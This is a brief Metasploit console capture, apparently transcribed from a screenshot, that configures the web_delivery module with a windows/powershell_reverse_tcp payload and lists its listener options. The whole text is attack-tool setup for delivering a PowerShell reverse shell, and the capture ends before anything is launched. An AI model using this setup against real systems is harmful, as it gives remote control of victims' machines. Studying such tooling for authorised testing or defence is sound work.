 msf exploit(web_delivery) > set payload  windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf exploit(web_delivery) >
msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (defa
ult is randomly generated)
URIPATH  powersploit      no        The URI to use for this exploit (defau
lt is random)